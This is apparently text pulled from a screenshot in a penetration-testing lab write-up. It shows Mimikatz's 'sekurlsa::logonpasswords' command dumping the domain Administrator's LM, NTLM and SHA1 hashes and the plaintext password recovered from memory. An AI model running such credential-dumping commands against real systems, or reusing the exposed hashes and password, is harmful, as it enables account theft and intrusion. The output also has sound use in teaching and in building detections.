 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 513673 (00000000:0007d689)
Session : CachedInteractive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/10/26 10:45:07
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87d5f7fffc086227d3
* NTLM : 81be2f80d568100549beac645d6a7141
* SHA1 : 216d52c4efa68532a98c8cbe2b492634d175fa84
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2020